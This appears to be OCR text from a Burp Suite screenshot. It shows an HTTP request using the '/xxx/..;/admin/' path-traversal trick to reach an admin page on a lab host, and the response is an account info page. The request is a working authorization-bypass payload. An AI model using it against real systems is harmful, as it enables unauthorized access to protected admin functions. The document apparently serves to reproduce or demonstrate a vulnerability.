 Send
Cancel
< ▼
> ▼
Target: http://192.168.8.130:8080
HTTP/1
Request
Pretty Raw Hex U2C Chinese
\n
1 GET /xxx/..;/admin/ HTTP/1.1
2 Host: 192.168.8.130:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=99D3AD1B494AE7FA5940EAFA02DA7B74
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render U2C Chinese
\n
58 <script src="
https://netdna.bootstrapcdn.com/bootstrap/3.3.6/js/bootstr
ap.min.js">
</script>
59
60 </head>
61 <body>
62 <div class="container">
63 <h1>
Account Info Page for: World!
</h1>
64
65 <a href="/" class="btn btn-primary">
Home
</a>
66
67 <form id="logoutForm" action="/logout" method="post">
68 <input type="submit" class="btn btn-danger" value="
Logout"/>
69 </form>
70
71 </div>
72 <script src="
//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.j
s">
</script>
Search...
0 matches
INSPECTOR
Done
2,859 bytes | 13 millis